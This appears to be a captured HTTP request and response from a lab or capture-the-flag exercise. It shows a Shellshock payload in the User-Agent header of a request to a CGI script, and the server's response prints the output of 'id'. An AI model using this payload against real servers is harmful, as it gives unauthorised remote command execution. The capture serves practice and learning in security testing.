 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /usr/bin/id
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 19:35:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(
cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
9